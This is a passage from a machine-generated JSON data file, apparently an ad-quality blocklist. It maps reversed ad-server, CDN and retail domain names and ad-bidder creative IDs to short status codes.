9-4x44-matic6-seatstop-conditie-8523184-vd":"1#1:65570","www.trucks.nl%2Fvolvo-fh-460-globetrotter-euro-6-i-shift-hydraulic-full-air-new-tacho-8370108-vd":"1#1:65570","www.trucks.nl%2Fbroshuis-2sl-8579051-vd":"1#1:65570","www.trucksnl.com%2Fvolvo-fh-460-globetrotter-euro-6-i-shift-hydraulic-full-air-new-tacho-8370108-vd":"1#1:65570","infomaxparis.com%2Ffr%2Fmemoire-ram%2F35435-crucial-pro-oc-1x16g-ddr5-6400c32-noir.html":"1#1:65570","powerlab.fr%2Fpc-gaming%2F1899-pc-gamer-rgb-rainbow-sky.html":"1#1:65570","powerlab.fr%2F":"1#1:65570","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:65570","powerlab.fr%2Fprocesseur-gaming%2F2291-amd-ryzen-5-5500-36ghz42ghz-box.html":"1#1:65570","infomaxparis.com%2Ffr%2F":"1#1:65570","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:65570","powerlab.fr%2Fpc-gaming%2F3915-pc-gamer-reforce-wukong.html":"1#1:65570","www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:65570","infomaxparis.com%2Ffr%2Fkit-upgrade-pc%2F34471-kit-upgrade-ryzen-5-5500-a520m.html":"1#1:65570","www.audibene.nl%2Fd%2Fix-surprise-essence%2F":"1#1:65570","www.douglas.lt%2Flt":"1#1:65570","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:65570","sp.gogoldentree.it%2Fp%2Fsuc%2Fsuc-p2%2F":"1#1:65570","revita.bg%2F":"1#1:65570","revita.bg%2Fshop%2Fomega-3-ot-vodorasli-vegan-za-pamet-koncentraciya-i-sardechna-funkciya-560-mg-120-kapsuli":"1#1:65570","www.yamamay.com%2Fit_it%2Fkimono-corto-in-pizzo-cecile-lved181002%2Fp":"1#4:69689","www.tui.nl%2Fcimbel-50911277%2F":"1#10:67464","redfood24.de":"1#19:58736"},"ten.sxnda.rtfhs":{"creative_id=699415813":"1#1:65570","creative_id=702702612":"1#1:65570","creative_id=571975315":"1#1:65570","creative_id=696382059":"1#1:65570","creative_id=686914914":"1#1:65570","creative_id=698465741":"1#1:65570","creative_id=641068558":"1#1:65570"},"moc.tnetnocresuelgoog.4hl":{"[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","PMg0K3tkW84rHG4mVArfVCrix3nO9qGDxAYe606XPhY_aGGOfLO3X2cVjW4XkbXLkVR_TK75rmCMf_z14S3s5jKNv3gymT4NZcMegiFlsKOkWkNZ-8bt5rGNwZlycAKdc3X1":"1#10:67464","tBHyQvywfNeIHM3odXWnqpBaJtDx0b_ABf9RY0XkiHiIf6uCNo3Aq8wVpBIXLitEwEwjXEOEb2rlqFMcDtxxvHzqc9aRp1z5GACxUXAWxWYdcJw6orAmqsVPwxWqyreaugSp":"1#10:67464","WE2_Q9PwwvM2LKRcZLrufbroMPyljCg8igVwu-v-WBwSvPIkPIIhkh7W33lzsNlcFrCXEF8nBVEwfRRiDU4dH2lnTjwC8T5S5ucqMJOM7P_fKckP7sCEUClBNHetHdGIFCNJ6dEURJtMUHpl05ODnMDFHFC1Ise0_X7rVBJ0wgbbnhXcGwf8NHx8aKsCfNY":"1#10:67464","jiloMpKMgV6pIAfrW3Ew_irKBd0p0Ix0tjhIvQdTkUNuD2ydyLK0cWDcg7pLI_yiL9vWoYpE3xZhKleOHh1sZBX1uxybyS_L6-zxnwa-9VKDRXZ5hgH9AkTxHK1RijzE5-EPbFlIhYhkxUkPu94uq8LbMcCHGXASDSy3JkRnxODmm3OaLFG8fJHd1CutX9M":"1#10:67464","iAB6ei42Hsollvxpe89pNhNOeehVzz95eDLZPZqC0Z7Gd9ftvnslw9q_cKGCjGayzF3ZL0_-FcMNv931rNdm10Bwsac0mW8Vdsh8_FqHXm3ezJ1EexECgydm1jkjrbt6Hss":"1#10:67464","dUw-DnaE5gxxfm22DGc55s56VTVL635JmlNnymeDgr0YSAtifhfUTRTdBp5bcedvuWJweHK9YVvF2AQJOvN87b0piCVm0gGmeYOAX7JJvS2RxqJbQyo8BHXYCbBUl2s3yiM":"1#10:67464"},"moc.umet.su-aktam":{"buyer_creative_id=Native_cat3__pkg__bat_0_mat_0_20250619_P3SaY":"1#1:65570"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","ejB3CKTsIFQcJ0xoRy18P-sKoVXIUf9p-gxj6v2KmrxcMkR0H5GpNgetQBtFQKbP5ly-ehDphiK-hGkmaemBtyWwmtwncxK4AQJxSD4K9dHocDf_YFitwf9E0Y3tvfS_I1I":"1#10:67464","uakabvK1AqdYJJtbbHiFjq8sUpLvholELJOs0--gvvqiwOAN3wRy7YipAmv4dQj_IszGtkE2yyPMgadspyHKg-Hf-9kVZTihBdtvOrCl5wGrZnBe2DFNG16y6e28nwNg3vjo":"1#10:67464","5laLO52CRKJK2UTKgaSt35Pxs43HvwBXjBOnbxqe2nCKIdMPmKXmUG7XfDXhTm61wUrUTfwtiSkmh3jrH-favMYexvEGn-3A3f8filmMIc38OMRbpU9EsBq3xE8ss_OHNf1N":"1#10:67464","svKEOYYYKifXNvD-7P09cPdlJEY4mCFbnuo488uzrWRs5aTuYNyqoCEFJ21VgXH4XL4OMuLGGT-EVDcNfmRc2boggX3vEY3GhFXuz0IXsBn2i731N_eagpfSX767i_I8ALu7":"1#10:67464","JzlNBZRrDkvdn_ISWkvrJx3P8YNXkmXaMCHvZ_l1gTPTj7aCW67GZhlXOe684Q5c7vVf_6OeNjqL_aV55dFQIDpiTZE78DDnhg5EsmQRAjwvHud-8UnRqKYLiKeeTdLn8QN-":"1#10:67464","04Ayr3Ap-QaaEKgIaqMf0-M1riJkOKKYd8t24BEAPxI6whniAqbsanLIZkNDULabZfrrNBA61Ncecfd9zNlwrO2iSRsS0ny-vNEQjq_6CxMAQEZTVpXKTMe5N5wzpDvp_eqs":"1#10:67464","BOwOOXk_JJe5X3vqLAnqoxE04Z3DN8hEPts6PT_ZkKOavp9LMLzpA-8J5aNOEsWjlgPxmCKD2qTmV19j9bj7UmRMfewGir6HYE5q81GMMMD6pSzlTJI46fw715rqlryQk_s":"1#10:67464","oGcttELwhPKA6lwDNo7l3ONBsfDk07XbA0wzTJQeEARG5Hluspo8Z5CgxH9426q-3M-lP4_E4r_dPTqbvsfK79Bkg4BdMGPjZchK48NF5WV1Ga2h-SSxv4wWDi9jWtUUya0L":"1#10:67464","n0qciZHZjspsp86LbKW-uprbifD7xs_xEMDQ8pNnYqJjkVb0U4Oy2a0_etRPkZlgvXqM-Fye3T6iBw9B14F456Mqnw4Ffux6OmDxmDkm7y6fzISH6J8PVG1GE0Ez5_iPCUD9":"1#10:67464","-7IruaYY1zHre_-Xf7lBJfKzDaZH3Rfs01GUgtxAMPeNyU0e40ysLnNTdUr-RjaZ6V7NFo078NCJ5Gz8QtiImwjrQPcj3FRCJRRJsbBAvANZlXpkglNgxrE2ToW9b9NSPuk":"1#10:67464"},"moc.oetirc.sa.2pj.tac":{"www.centrecom.com.au%2Fcentre-com-black-hawk-ryzen-5-7500f-rtx-5060-gaming-pc-with-windows-11":"1#1:65570","www.centrecom.com.au%2F":"1#1:65570","www.fx.co%2Fanalysis":"1#1:65570","www.bizhows.com%2Fv%2Foption":"1#10:67464","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F111038000002":"1#10:67464","tire-hood.com%2Ftire%2Fsummer%2Fdetail%2F":"1#10:67464","7net.omni7.jp%2Fdetail%2F1107458414":"1#10:67464","www.rakumachi.jp%252Fsyuuekibukken%252Fkyushu%252Fkagoshima%252Fdim1004%252F3503864%252Fshow.html":"1#10:67464","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg65-5714-51":"1#10:67464","www.rakumachi.jp%252Fsyuuekibukken%252Fkanto%252Fkanagawa%252Fdim1002%252F3506095%252Fshow.html":"1#10:67464","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"1#10:67464","as-kitchen.as-1.co.jp%2Fshop%2F":"1#10:67464","www.benettonmall.com%2Fproduct%2Fview":"1#10:67464","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F111038000027":"1#10:67464","www.dartshive.jp%2Fshopdetail%2F000000041876%2F":"1#10:67464"},"ten.kcilcelbuod.da":{"/B33452317":"1#1:65570","/B11203907":"1#1:65570","/B34675184":"1#1:65570","/B34438100":"1#10:67464","/B34656082":"1#10:67464","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.mugmug.2g-ro":{"dcri=201320018":"1#1:65570","dcri=201908182":"1#1:65570"},"moc.gisreippa.esu-ss":{"crpid=jKbu2TSCTuKv5DowLO87xw":"1#1:65570"},"pj.gmiy.c.mi":{"1002613431*14777925*a440e5f955051f7345d688176fa9441d.jpg":"1#10:67464","1002458598*7730735*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67464","1001768062*4003452*36c3ca5b391c91e2b7d97221ad1dd4a3.jpg":"1#10:67464","1001863299*10219653*93c57ff6a1df341826783ee2dd495da5.jpg":"1#10:67464","1002453826*7657458*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1001863299*6410139*f87fb331381f8c105ff898251848b9fa.png":"1#10:67464","1002464001*7829172*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67464","1002550292*10265738*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002557527*10481817*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67464","1002464001*7829178*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67464","1002547337*10151429*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002463641*7826262*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67464","1002451862*7618983*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1001768062*12105626*f8ee75684c062fe1ee7ebc3bce3f36cd.png":"1#10:67464","1002458832*7732799*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67464","1001863299*13909178*9ec6abbbe7fd01fcfea6b285cb7da632.jpg":"1#10:67464","1002557527*10481819*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67464","1002451869*7619025*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67464","1002463641*7826260*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67464","1002450682*7583526*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1001863299*12290526*fe05d6b21fbcdf045e53e5ef972b69f1.png":"1#10:67464","1002458832*7732800*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002464355*7831386*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002547337*10151428*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67464","1002458598*7730738*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67464","1002458598*7730736*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002451869*7619017*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67464","1002453300*7648334*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002591435*11663072*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002458832*7732801*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67464","1002557527*10481818*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002464594*7832966*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002453402*7648970*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1002547337*10151430*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67464","1002463115*7820846*966b40912977cfc2743be6c2000d3190.png":"1#10:67464","1001768062*14147326*7495f4e58c62f789466c77f148f46a47.jpg":"1#10:67464"},"ten.oetirc.ngised-rotaerc-stessacitats":{"109277*1766369976*10e4e9f8ae1047bba390e48102d910f7_image_ad_320x50.png":"1#10:67464","7387*1765262107*d21dd7d31e09468bb12b581c4e8cb21b_cpn_300x250_1.jpeg":"1#10:67464","28516*1766650568*904ff2eebfd94f7d8ce3f0c930a28d58_cpn_160x600_1.png":"1#10:67464"},"moc.elgoog.www":{"furniturestore.z13.web.core.windows.net":"1#10:67464","regaltastyhouse-d96af39dd2ff.herokuapp.com":"1#10:67464","platedperfectionstudio-275c6814c892.herokuapp.com":"1#10:67464"},"pj.tuof.psd":{"g=765012":"1#10:67464","g=765015":"1#10:67464","g=765010":"1#10:67464","g=761025":"1#10:67464","g=765013":"1#10:67464","g=765011":"1#10:67464","g=761027":"1#10:67464"},"moc.slabolggtm.dribyh":{"i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:67464","i_fmd5=585d46919671684f341c645313409ebd":"1#10:67464","i_fmd5=2a4df7b95498e4a2b40b233da866fe67":"1#10:67464"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/21vfHl7LlKGh.png":"1#10:67464","/as/web-source/4hd/01uOWyE5awxru.png":"1#10:67464","/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:67464","/as/web-source/4he/21v8ujcNQLcK.png":"1#10:67464","/as/web-source/4he/01vVUQHRxqLw.jpeg":"1#10:67464","/as/web-source/4he/11vfherKkwUm.png":"1#10:67464","/as/web-source/4hd/21vdUNQAkifud.jpeg":"1#10:67464","/as/web-source/4hd/21sW6AI6WL1gQ.png":"1#10:67464","/as/web-source/4he/11ved3jTrLnd.png":"1#10:67464","/as/web-source/4he/01tuk6m9vr16.png":"1#10:67464"},"moc.elgnuv.sda.stneve":{"cid=64c165a37c1dd00011cb65f1_493932":"1#10:67464"},"ten.sisab.10ndc":{"/114300/114262/247bjc7bfvvsKJgG.jpg":"1#10:67464"},"moc.ndcila.10ea":{"/kf/S435886d1fa3a416d8732aaa452629f354.jpg":"1#10:67464"},"ten.oetirc.ue.yxorpegami":{"/v1/[base64]":"1#10:67464"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:67464","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:67464","/vm/25/09/08/14/d20312c7-cc05-4686-abef-e6c7a00e0e44.mp4":"1#10:67464"},"ten.oetirc.sa.yxorpegami":{"/v1/000PaGLGmc5YNlEJgnU1gpiYJOmZ84qgLBsqVGTcEbI07MzvmUdrVy3etBxxCLpmGwP82XS4UwOLYM3pprSYzqXXnIHEwSvNWABrgHkNuX7ArtYuBDW97inuN5DVyUrm5D7zh8ZrUTp19cu8A0ZvhXA2yXNqybh6JlMzdwDX1hA1c1xKB7":"1#10:67464","/v1/[base64]":"1#10:67464","/v1/[base64]":"1#10:67464"},"ten.ndcbf.anf.1-41ldgf.tnetnocs":{"/v/t45.5328-4/469248118_968200028673880_3517572311478094331_n.jpg":"1#10:67464"},"moc.largetnim.stessa":{"/vm/25/11/24/18/ecd4fa5c-a013-44b6-a465-1c10348752f2.mp4":"1#10:67464"},"pj.gmiz.ten.skcuz.citats":{"/image/2022/09/16/c/141805_phpi9fYEV.jpeg":"1#10:67464"},"moc.slabolggtm.wen-sptth-nda-ndc":{"/vm/25/11/27/16/c157c124-4b67-496f-8a95-4af1d71c7126.mp4":"1#10:67464"},"moc.tnetnocresuelgoog.3hl":{"/proxy/wfrGSp6nfnoCzQnmhTB44FBkdKt1Coe0f98bRVOD72QdWf2ZezZbmTWeJhY3Tpm6XqP2Hpmpmi1fGO6scRWFbXvVL8eRrq4_nVPt1ixWGtYJbq0nuycUVvOGi7vEN1zI2Rm7=w672-h1200-n-e7-l80-rj":"1#10:67464"},"ten.oetirc.citats":{"/design/dt/49001/190125/0ce64099528945de8cacfcd5ecc2e179_cpn_336x280_1.png":"1#10:67464"},"ten.ndcbf.anf.1-42lcsf.oediv":{"/o1/v/t2/f2/m366/AQO6GMDk76MXUZIZe0c-HdDGpvYPaznsf9nh8UhOaJTc1iVWpAw9wmMCmeXJTsuiqdcDwye68iPanjuLbnDqn4V00SB34VSmADrykOvBFCJICA.mp4":"1#10:67464"},"pj.tapssg.gmi":{"/e/webp/142f0528ca05d54cac0e1fa6559b94c4/38226f20e8a393942381743492294e93.jpg.webp":"1#10:67464"},"ten.wolfrennab.c":{"/accounts/leovegas/55634380f50b9613805936af/published/5095339/16887628/preload.jpg":"1#11:55369$15:59178","/accounts/sisu-tech/65f83e63215a2e9abd166ebf/published/14875038/16860902/preload.jpg":"1#15:59178"},"moc.ndc-gateno":{"87c0b4d4-4b6a-4d4c-83a2-9e31e8781509.gif":"1#15:59178","d0c0d4ad-6e35-44f4-8063-8848ae91e4e8.gif":"1#15:59178","bea8fccc-996b-4104-8e39-847deae0b52f.gif":"1#15:59178","7272781d-b119-41fc-b5c1-d2b71e4562a9.gif":"1#15:59178","360ca87f-ff8c-4c68-94fc-1d62ecc29172.gif":"1#15:59178","a5c38b6e-9f41-4e39-84e8-1d0c6b8cdc6b.gif":"1#15:59178","80df60d9-ae4e-4cdc-b922-e4aa222e194f.gif":"1#15:59178","56788035-1bcc-4bae-b6fd-890445bb4cb4.jpg":"1#15:59178","48f4c079-90ed-484a-9bb0-9785b3af1a78.gif":"1#15:59178"},"ten.tnorfduolc.ui9pq9vtkadj3d":{"/c/74116/1761846081506_76ddc2e5-dfd7-4ce7-acf0-f808eace348b-391-640x360.mp4":"1#15:59178"},"moc.xedams.sevitaerc":{"ad_campaign_name=5529943%2540%2540%2540z%2540%2540%25405529943-bwin_es_sports-bwin-sprts-es-16-06-2025-es--display-upto100-prog-smadex-inhouse-es-acq-ios-c%253A19541%2540%2540%2540%257BSCHEME%257D%2540%2540%2540%257BURL%257D":"1#15:59178"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"ten.tnorfduolc.ayybj4hcbbn4d":{"/":"1#1:m"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"0#1:s"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"ten.dferuza.10z.rffbuegdvczddbkh-plu":{"/":"1#1:m"},"gro.sndkcud.maertseuneversda":{"/":"0#1:s"},"ten.tnorfduolc.czxt3c9ev05ld":{"/":"1#1:m"},"ten.dferuza.10z.db0h3g9aahgc0gkc-sci":{"/":"1#1:m"},"moc.gniklathsalf.ndc":{"/155970/5804694/FY26Q1_CC_Individual_CCPro_US_EN_AC-DisplayGIF-AntoniSendra-AllCreating_ST_300x250_NA_NA.gif":"1#1:m"},"moc.llorda.s":{"/a/22O/FHP/22OFHPOECBGSXFE5DG25WU.png":"1#1:m"},"moc.42anikrub":{"/":"0#1:s"},"moc.diytt":{"/":"0#1:s"},"moc.imikse.psd":{"files/upload/js/1_170854694f3477e9af9_2212294583.js":"1#1:m","/files/upload/js/0_17133669650cd39590f_4108050209.js":"1#1:m"},"moc.sdaswama.6imiaft":{"/":"1#1:m"},"ten.scirtem-ecnamrofrep":{"/":"0#1:s"},"gro.sndkcud.sdahtiwssendas":{"/":"0#1:s"},"moc.ballabolg-fv":{"/":"0#1:s"},"moc.sdaswama.7imiaft":{"/":"1#1:m"},"moc.sdaswama.01imiaft":{"/":"1#1:m"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m","ti.onisacrats":"1#11:m","yl.tib":"1#11:m"},"bidders":{"sovrn":{"37455":"1#1:65570","50535":"1#15:59178","_20642":"1#1:m","VkZaQ1EaXF8KCwwAXV8WaV0DUVdaFRZM":"1#1:65570","cr2643.0385c745":"1#1:65570","cr2778.3dedd229":"1#1:65570","cr3063.cd59cced":"1#1:65570","VkZaQ1EaXF8KCwwAXV8WaVxfCQdaFRZM":"1#1:65570","cr3065.79bc0755":"1#1:65570","cr2643.a30d5a26":"1#1:65570","cr2991.1d2dee5a":"1#1:65570","VkZaQ1EaXF8KCwwAXV8WaVYFUAUGFRZM":"1#1:65570","cr2840.d4e8c1d7":"1#1:65570","cr2660.d4e8c1d7":"1#1:65570","2760:176_CR52168996":"1#1:65570","3992:552516407":"1#1:65570","1986:613447448":"1#1:65570","cr-d9rt4f3qy9y":"1#1:65570","1986:497408908":"1#1:65570","1986:497408920":"1#1:65570","409_237698":"1#15:59178","409_226375":"1#15:59178","409_195438":"1#15:59178"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"omnidex":{"bb7d134ee8ae67113555758ea399759c":"1#1:65570","4083IP31KS1375b9dec39530b188b28fe15f6f338501":"1#1:65570","cr3063.cd59cced|88e175ca65362d2e":"1#1:65570","cr2778.a85a6fe2":"1#1:65570","4083IP31KS13139396|kodabuilt_2aa43":"1#1:65570","71d86936c09785a542c708df5d8a0cec":"1#1:65570","cr3065.cdc71de9":"1#1:65570","4083IP31KS13184c812b63bc79a4f80ee7a2c0ba8523":"1#1:65570","49dabf50b7b3b5eb2e6561c860afb518":"1#1:65570","0699ee79afd44a638e41a9017fe37ebe":"1#1:65570","d8718b8bb3f6af0b390aa8ba73809ead":"1#1:65570","0d03844d4116a48d9cf0b46ccfae3148":"1#1:65570","a14fa0cba2bc4d0620025464d9b693b2":"1#1:65570","cr3065.cd59cced":"1#1:65570","4083IP31KS139d604f6f6ff331aecaeaf28c8f3760d9":"1#1:65570","da8c7e67c73c5a700426d8ca23dc3b1c":"1#1:65570","34e5fca2463db524667a3ded973e287b":"1#1:65570","f485e246a61d38c986c05fa83601f3a8":"1#1:65570","4083IP31KS13debebb7159c8d1aa221eb59e0811c444":"1#1:65570","1891/85161":"1#1:65570","80904023df3a0ac7e2ce70a3a5f55ff9":"1#1:65570","3fac91b351bce89a9e441f3fa0843dab":"1#1:65570","cr3065.02a72fd7":"1#1:65570","b7dc765c036d16f5ff0b16e8db9d762a":"1#1:65570","cb0c648409d828612313e9225472838e":"1#1:65570","f682bb20842a77c719ea50242b4b5727":"1#1:65570","cr3063.f9632091|88e175ca65362d2e":"1#1:65570","c47f25645091ef9a26cd466aa2e4dbca":"1#1:65570"},"ttd":{"punggj8u":"1#1:65570","wz40f4dn":"1#1:65570","k06b7wat":"1#1:65570","nd49xnq1":"1#1:65570"},"vidazoo":{"cr3065.36f1dc17":"1#1:65570","cr2778.81b8ac7d":"1#1:65570","cr2643.1d3f5eea":"1#1:65570","cr2991.1aa66c0a":"1#1:65570","135843|kodabuilt_3e9c9":"1#1:65570","513-1891/85161":"1#1:65570","cr2643.320b9741":"1#1:65570","cr2778.6fe616b7":"1#1:65570","cr2696.e37c4f60":"1#1:65570","cr2778.523b6f5e":"1#1:65570","cr2643.90eb6f19":"1#1:65570","cr2778.186e10fd":"1#1:65570","cr2991.8c16860a":"1#1:65570","cr2696.bab4f188":"1#1:65570","783AC1891/85161":"1#1:65570","4083IP31KS13kodabuilt_0f7cb":"1#1:65570","cr2778.c138cf8e":"1#1:65570","cr2778.56518df1":"1#1:65570","cr2778.05b4e79c":"1#1:65570","4083IP31KS13kodabuilt_76eac":"1#1:65570","cr2778.8e040c80":"1#1:65570","cr2643.0d3c5b33":"1#1:65570","cr2643.f01e1a49":"1#1:65570","cr2643.ae5378e5":"1#1:65570","cr2643.6687573b":"1#1:65570","cr2778.d4672a02":"1#1:65570","cr2643.46115d4c":"1#1:65570","cr2643.90964550":"1#1:65570","cr2778.a840e2bd":"1#1:65570","cr2643.0a268668":"1#1:65570"},"medianet":{"bu298fes7rl":"1#1:65570","21337884-1016-1007":"1#1:65570","mk298byr4h1":"1#1:65570","xr298qvjhpu":"1#1:65570","pu298nggj8u":"1#1:65570","tv298nj2vfa":"1#1:65570","9S2214FjF78KEoRS4H4Ufe1XQ==":"1#1:65570","2f298dbpq9w":"1#1:65570","Vk3381ZaQ1EaXF8KCwwAXV8WaVxfCQdaFRZM":"1#1:65570","hk221vz2/NuavVV1fXf5CEezg==":"1#1:65570","SL221UV40mLjTjLcK+aXkcpzg==":"1#1:65570","Vk3381ZaQ1EaXF8KCwwAXV8WaQteUAUFFRZM":"1#1:65570","ub298x21e6g":"1#1:65570","ad298q615wh":"1#1:65570","hv2986irp65":"1#1:65570","wI221Iab7QQcRh9juzCtbUrPA==":"1#1:65570","aq2988f3rw4":"1#1:65570","d12988o2inq":"1#1:65570","Vk3381ZaQ1EaXF8KCwwAXV8WaVZTUFdVFRZM":"1#1:65570","nd29849xnq1":"1#1:65570","wm298cj4pmg":"1#1:65570","38310298634_700070960":"1#1:65570","352434_354_m674487e8f4002k":"1#1:65570"},"inmobi":{"<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_2aa43":"1#1:65570","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>kodabuilt_2c68b":"1#1:65570","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_50267":"1#1:65570","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_bc466":"1#1:65570","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_0f7cb":"1#1:65570","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_41231":"1#1:65570","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_7c3d6":"1#1:65570","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_76eac":"1#1:65570","<adv>053fb74d116841f0954419847e86972f<crid>CR51991772":"1#1:65570","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52212676":"1#1:65570","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>5320823":"1#1:65570"},"minutemedia":{"37455":"1#1:65570","37459":"1#1:65570","4083IP31KS13kodabuilt":"1#1:65570","4083IP31KS13kodabuilt_20d3e":"1#1:65570","cr3065.9b2394c7":"1#1:65570","VkRYR1EaDwVfXF8XTAo":"1#1:65570","1891/85161_2527964072":"1#1:65570","cr2901.6